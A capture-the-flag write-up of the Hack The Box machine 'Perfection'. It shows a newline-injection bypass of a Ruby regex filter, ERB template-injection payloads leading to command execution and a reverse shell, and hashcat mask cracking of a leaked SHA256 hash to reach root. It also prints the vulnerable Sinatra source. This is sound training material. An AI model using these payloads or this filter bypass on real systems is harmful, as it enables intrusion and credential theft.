HTB: Perfection

Perfection starts with a simple website designed to calculate weighted averages of grades. There is a filter checking input, which I’ll bypass using a newline injection. Then I can exploit a Ruby server-side template injection to get execution. I’ll find a database of hashes and a hint as to the password format used internally, and use hashcat rules to crack them to get root access. In Beyond Root, I’ll look at the Ruby webserver and the SSTI vulnerability.
Box Info
Recon
nmap
nmap finds two open TCP ports, SSH (22) and HTTP (80):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.253
Starting Nmap 7.80 ( https://nmap.org ) at 2024-06-25 12:52 EDT
Nmap scan report for 10.10.11.253
Host is up (0.089s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 6.99 seconds
oxdf@hacky$ nmap -p 22,80 -sCV 10.10.11.253
Starting Nmap 7.80 ( https://nmap.org ) at 2024-06-25 13:13 EDT
Nmap scan report for 10.10.11.253
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx
|_http-title: Weighted Grade Calculator
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.82 seconds
Based on the OpenSSH version, the host is likely running Ubuntu 22.04 jammy.
Website - TCP 80
Site
The site is a grade calculator:
There are two links. The about page (/about) shows two team members:

The calculator (/weighted-grade) has a form that takes up to five grades with weights:

To use it as intended:

On submitting, it shows:

Tech Stack
The page footer says “Powered by WEBrick 1.7.0”. Webrick is a Ruby-based HTTP server. This is also in the HTTP response headers:
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 25 Jun 2024 17:23:04 GMT
Content-Type: text/html;charset=utf-8
Connection: close
X-Xss-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Server: WEBrick/1.7.0 (Ruby/3.0.2/2021-07-07)
Content-Length: 3842
The 404 page is interesting:

Image searching for that string shows a bunch of references to “Sinatra”:

Sinatra is a Ruby web application framework.
Directory Brute Force
I’ll run feroxbuster against the site, but it finds nothing of interest:
oxdf@hacky$ feroxbuster -u http://10.10.11.253
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.11.253
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 21l 37w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 101l 390w 3842c http://10.10.11.253/
200 GET 103l 387w 3827c http://10.10.11.253/about
400 GET 13l 24w 279c http://10.10.11.253/plain]
400 GET 13l 24w 274c http://10.10.11.253/[
400 GET 13l 24w 274c http://10.10.11.253/]
400 GET 13l 24w 279c http://10.10.11.253/quote]
400 GET 13l 24w 283c http://10.10.11.253/extension]
400 GET 13l 24w 278c http://10.10.11.253/[0-9]
[####################] - 2m 30000/30000 0s found:8 errors:0
[####################] - 2m 30000/30000 289/s http://10.10.11.253/
Shell as susan
Blocklist
Identify
In playing around a bit with the POST request to get the calculation, I’ll find sometimes I get the message:

In the page that shows up as:

Get Bad Characters
Manually, I’ll see if I can figure out what’s being blocked in Burp Repeater. I’ll take my payload and delete characters until I’m down to just one, and it’s still returning “Malicious input blocked”:

It seems like there’s a list of bad characters. I’l use ffuf to try each character with the following options:
-u [url]- The target URL.-d [post data]- The POST data, also tellsffufto send POST requests.-w [wordlist]- I’ll usealphanum-case-extra.txtfrom Seclists as it has most characters one per line.-mr Malicious- This will filter to only show responses that contain the string “Malicious”.
oxdf@hacky$ ffuf -u http://10.10.11.253/weighted-grade-calc -d 'category1=FUZZ&grade1=80&weight1=25&category2=Literature&grade2=100&weight2=55&category3=Physics&grade3=93&weight3=20&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0' -w /opt/SecLists/Fuzzing/alphanum-case-extra.txt -mr Malicious
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : POST
:: URL : http://10.10.11.253/weighted-grade-calc
:: Wordlist : FUZZ: /opt/SecLists/Fuzzing/alphanum-case-extra.txt
:: Data : category1=FUZZ&grade1=80&weight1=25&category2=Literature&grade2=100&weight2=55&category3=Physics&grade3=93&weight3=20&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: Malicious
________________________________________________
" [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 114ms]
; [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 165ms]
* [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 165ms]
& [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 188ms]
( [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 188ms]
. [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 188ms]
> [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 206ms]
# [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 228ms]
@ [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 235ms]
< [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 240ms]
: [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 251ms]
, [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 252ms]
? [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 254ms]
! [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 258ms]
- [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 267ms]
= [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 275ms]
' [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 276ms]
) [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 277ms]
$ [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 277ms]
^ [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 126ms]
` [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 168ms]
_ [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 209ms]
\ [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 217ms]
[ [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 255ms]
] [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 254ms]
} [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 158ms]
{ [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 175ms]
| [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 181ms]
~ [Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 174ms]
[Status: 200, Size: 5221, Words: 1174, Lines: 144, Duration: 157ms]
:: Progress: [95/95] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
Very quickly I get a list of blocked characters, including most punctuation.
Imagining the Server
Thinking about how Ruby is checking for bad characters, a common pattern is to use regular expressions (regex).
The code could be doing something like (in Ruby-like pseudocode):
if params[:category1] =~ /[)."&<;?:-$!('*=>,#@`\[\]\^_}{|~]/
[return "Malicious input"]
end
Or it could be a negative check:
if params[:category1] =~ /^[a-zA-Z0-9]+$/
[return good result]
else
[return "Malicious input"]
end
Newline Injection
The thing to notice is that in either of the above cases, the regex doesn’t check across newlines. I exploited a similar vulnerability in PHP in HTB Clicker. The idea is that I can send something like “0xdf%0a$” and see if it is still flagged, where “%0a” is a URL-encoded newline. I’m including something at the front of the string in case the regex is like the second one above, where it needs to match on something (if that “+” (one or more) was a “*” (zero or more) I wouldn’t need it, but better to be safe).
It works:

ffuf confirms it works for all characters:
oxdf@hacky$ ffuf -u http://10.10.11.253/weighted-grade-calc -d 'category1=0xdf%0aFUZZ&grade1=80&weight1=25&category2=Literature&grade2=100&weight2=55&category3=Physics&grade3=93&weight3=20&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0' -w /opt/SecLists/Fuzzing/alphanum-case-extra.txt -mr Malicious
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0-dev
________________________________________________
:: Method : POST
:: URL : http://10.10.11.253/weighted-grade-calc
:: Wordlist : FUZZ: /opt/SecLists/Fuzzing/alphanum-case-extra.txt
:: Data : category1=0xdf%0aFUZZ&grade1=80&weight1=25&category2=Literature&grade2=100&weight2=55&category3=Physics&grade3=93&weight3=20&category4=N%2FA&grade4=0&weight4=0&category5=N%2FA&grade5=0&weight5=0
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: Malicious
________________________________________________
:: Progress: [95/95] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
SSTI
Identify
Given that user input is being displayed back, it’s worth checking for SSTI. There are several templating engines for Ruby / Sinatra, but the most common on on the intro page is ERB.
The PayloadsAllTheThings page for Ruby SSTI shows that ERB injection would be <%= 7*7 %>. If that displays back as 49, then I know it was run as Ruby code.
Sending that in a raw form breaks the page:

URL-encoding the potentially bad characters (selecting from “<” through “>” in Repeater and hitting Ctrl-u) fixes that:

It works!
RCE POC
To check for full execution, I’ll replace “7*7” with IO.popen('id').readlines():

The server is running as susan, user id 1001, who is also in the sudo group.
Shell
To get a shell, I’ll replace id with a bash reverse shell:

On sending that, it hangs, but there’s a connection at my listening nc:
oxdf@hacky$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.253 57674
bash: cannot set terminal process group (1000): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$
I’ll upgrade my shell using the script / stty trick:
susan@perfection:~/ruby_app$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
susan@perfection:~/ruby_app$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
susan@perfection:~/ruby_app$
And fetch user.txt:
susan@perfection:~$ cat user.txt
25d1353e************************
Shell as root
Enumeration
sudo
I already noted that susan is in the sudo group. Typically that means they can run any command as any user. I’ll try sudo -l to list the configuration:
susan@perfection:~$ sudo -l
[sudo] password for susan:
It’s prompting for a password, which I don’t have. I’ll have to come back when I do.
Users
There’s no other users on this box with a home directory:
susan@perfection:/home$ ls
susan
No other users besides root with a shell:
susan@perfection:~$ grep 'sh$' /etc/passwd
root:x:0:0:root:/root:/bin/bash
susan:x:1001:1001:Susan Miller,,,:/home/susan:/bin/bash
susan’s home directory has a folder named Migration and another named ruby_app:
susan@perfection:~$ ls
Migration ruby_app user.txt
Migration has a SQLite database:
susan@perfection:~/Migration$ ls
pupilpath_credentials.db
susan@perfection:~/Migration$ file pupilpath_credentials.db
pupilpath_credentials.db: SQLite 3.x database, last written using SQLite version 3037002, file counter 6, database pages 2, cookie 0x1, schema 4, UTF-8, version-valid-for 6
It has a single table with five users and hashes:
susan@perfection:~/Migration$ sqlite3 pupilpath_credentials.db
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite> .tables
users
sqlite> select * from users;
1|Susan Miller|abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
2|Tina Smith|dd560928c97354e3c22972554c81901b74ad1b35f726a11654b78cd6fd8cec57
3|Harry Tyler|d33a689526d49d32a01986ef5a1a3d2afc0aaee48978f06139779904af7a6393
4|David Lawrence|ff7aedd2f4512ee1848a3e18f86c4450c1c76f5c6e27cd8b0dc05557b344b87a
5|Stephen Locke|154a38b253b4e08cba818ff65eb4413f20518655950b9a39964c18d7737d9bb8
ruby_app has the code for the web application;
susan@perfection:~/ruby_app$ ls
main.rb public views
susan@perfection:~/ruby_app$ ls public/
css fonts images
susan@perfection:~/ruby_app$ ls views/
about.erb index.erb weighted_grade.erb weighted_grade_results.erb
main.rb is the full code, though there’s nothing interesting as far as moving forward. I’ll look at it a little bit in Beyond Root.
In /var/mail there is a susan file:
susan@perfection:/var/mail$ ls
susan
The message reads:
Due to our transition to Jupiter Grades because of the PupilPath data breach, I thought we should also migrate our credentials (‘our’ including the other students in our class) to the new platform. I also suggest a new password specification, to make things easier for everyone. The password format is:
{firstname}_{firstname backwards}_{randomly generated integer between 1 and 1,000,000,000}
Note that all letters of the first name should be converted into lowercase.
Please hit me with updates on the migration when you can. I am currently registering our university with the platform.
- Tina, your delightful student
Crack Hash
Identify Algorithm
The hash is 64 characters (32 bytes) long:
oxdf@hacky$ echo -n "abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f" | wc -c
64
That suggests it’s a SHA256 hash (or SHA2-256). It could also be a SHA3-256 hash, or some other more obscure types. I’ll start with SHA2.
Hashcat Masks
I’m going to create a hashcat mask to generate passwords that match the format described in the email to break the hash for susan.
Most of the time I’ve shown hashcat, I’ve used attack mode 0, which is the default. Here I’m going to use -a 3 for “Brute-force”, which means try all possible passwords that match the given mask.
The password mask will be a combination of static characters and variables, where a variable is one of the built-in charsets:
?l = abcdefghijklmnopqrstuvwxyz
?u = ABCDEFGHIJKLMNOPQRSTUVWXYZ
?d = 0123456789
?h = 0123456789abcdef
?H = 0123456789ABCDEF
?s = «space»!"#$%&'()*+,-./:;<=>?@[\]^_`{|}~
?a = ?l?u?d?s
?b = 0x00 - 0xff
So as I want nine digits, I’ll use ?d for a digit to make something like:
susan_nasus_?d?d?d?d?d?d?d?d?d
Running it will suggest different possible hash formats:
$ hashcat susan.hash -a 3 susan_nasus_?d?d?d?d?d?d?d?d?d
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
The following 8 hash-modes match the structure of your input hash:
# | Name | Category
======+============================================================+======================================
1400 | SHA2-256 | Raw Hash
17400 | SHA3-256 | Raw Hash
11700 | GOST R 34.11-2012 (Streebog) 256-bit, big-endian | Raw Hash
6900 | GOST R 34.11-94 | Raw Hash
17800 | Keccak-256 | Raw Hash
1470 | sha256(utf16le($pass)) | Raw Hash
20800 | sha256(md5($pass)) | Raw Hash salted and/or iterated
21400 | sha256(sha256_bin($pass)) | Raw Hash salted and/or iterated
Please specify the hash-mode with -m [hash-mode].
I’ll start with 1400:
$ hashcat susan.hash -m 1400 -a 3 susan_nasus_?d?d?d?d?d?d?d?d?d
hashcat (v6.2.6) starting
...[snip]...
abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f:susan_nasus_413759210
...[snip]...
sudo
On Perfection, the password works for sudo:
susan@perfection:~$ sudo -l
[sudo] password for susan:
Matching Defaults entries for susan on perfection:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User susan may run the following commands on perfection:
(ALL : ALL) ALL
susan can run any command as any user. sudo -i will get an interactive shell as root:
susan@perfection:~$ sudo -i
root@perfection:~#
And I can read root.txt:
root@perfection:~# cat root.txt
a1e7faf8************************
Beyond Root - Webserver
Code
The full code for the webserver is in main.rb:
require 'sinatra'
require 'erb'
set :show_exceptions, false
configure do
set :bind, '127.0.0.1'
set :port, '3000'
end
get '/' do
index_page = ERB.new(File.read 'views/index.erb')
response_html = index_page.result(binding)
return response_html
end
get '/about' do
about_page = ERB.new(File.read 'views/about.erb')
about_html = about_page.result(binding)
return about_html
end
get '/weighted-grade' do
calculator_page = ERB.new(File.read 'views/weighted_grade.erb')
calcpage_html = calculator_page.result(binding)
return calcpage_html
end
post '/weighted-grade-calc' do
total_weight = params[:weight1].to_i + params[:weight2].to_i + params[:weight3].to_i + params[:weight4].to_i + params[:weight5].to_i
if total_weight != 100
@result = "Please reenter! Weights do not add up to 100."
erb :'weighted_grade_results'
elsif params[:category1] =~ /^[a-zA-Z0-9\/ ]+$/ && params[:category2] =~ /^[a-zA-Z0-9\/ ]+$/ && params[:category3] =~ /^[a-zA-Z0-9\/ ]+$/ && params[:category4] =~ /^[a-zA-Z0-9\/ ]+$/ && params[:category5] =~ /^[a-zA-Z0-9\/ ]+$/ && params[:grade1] =~ /^(?:100|\d{1,2})$/ && params[:grade2] =~ /^(?:100|\d{1,2})$/ && params[:grade3] =~ /^(?:100|\d{1,2})$/ && params[:grade4] =~ /^(?:100|\d{1,2})$/ && params[:grade5] =~ /^(?:100|\d{1,2})$/ && params[:weight1] =~ /^(?:100|\d{1,2})$/ && params[:weight2] =~ /^(?:100|\d{1,2})$/ && params[:weight3] =~ /^(?:100|\d{1,2})$/ && params[:weight4] =~ /^(?:100|\d{1,2})$/ && params[:weight5] =~ /^(?:100|\d{1,2})$/
@result = ERB.new("Your total grade is <%= ((params[:grade1].to_i * params[:weight1].to_i) + (params[:grade2].to_i * params[:weight2].to_i) + (params[:grade3].to_i * params[:weight3].to_i) + (params[:grade4].to_i * params[:weight4].to_i) + (params[:grade5].to_i * params[:weight5].to_i)) / 100 %>\%<p>" + params[:category1] + ": <%= (params[:grade1].to_i * params[:weight1].to_i) / 100 %>\%</p><p>" + params[:category2] + ": <%= (params[:grade2].to_i * params[:weight2].to_i) / 100 %>\%</p><p>" + params[:category3] + ": <%= (params[:grade3].to_i * params[:weight3].to_i) / 100 %>\%</p><p>" + params[:category4] + ": <%= (params[:grade4].to_i * params[:weight4].to_i) / 100 %>\%</p><p>" + params[:category5] + ": <%= (params[:grade5].to_i * params[:weight5].to_i) / 100 %>\%</p>").result(binding)
erb :'weighted_grade_results'
else
@result = "Malicious input blocked"
erb :'weighted_grade_results'
end
end
Ruby really likes do / end blocks. Sinatra brings the get and post methods so a route can be defined as:
get '/' do
index_page = ERB.new(File.read 'views/index.erb')
response_html = index_page.result(binding)
return response_html
end
